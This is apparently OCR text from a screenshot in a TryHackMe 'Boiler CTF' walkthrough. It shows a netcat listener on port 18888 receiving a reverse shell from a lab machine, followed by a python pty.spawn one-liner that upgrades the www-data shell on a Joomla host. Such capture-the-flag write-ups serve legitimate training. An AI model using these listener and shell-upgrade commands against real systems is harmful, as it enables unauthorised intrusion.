 Command Prompt - "C:\austin-tools\redteam-tools\netcat\nc64.exe" -Lnvvp 18888
Command Prompt - "C:\austin-t
attacker
C:\Users\austin\Desktop\TryHackMe-BoilerCTF-Completed>nc18888
listening on [any] 18888 ...
connect to [10.4.2.85] from (UNKNOWN) [10.10.32.200] 45660
/bin/sh: 0: can't access tty; job control turned off
$ $(which python || which python2 || which python3) -c 'import pty;pty.spawn("/bin/bash")'
www-data@Vulnerable:/var/www/html/joomla/_test$ export TERM=xterm
export TERM=xterm
www-data@Vulnerable:/var/www/html/joomla/_test$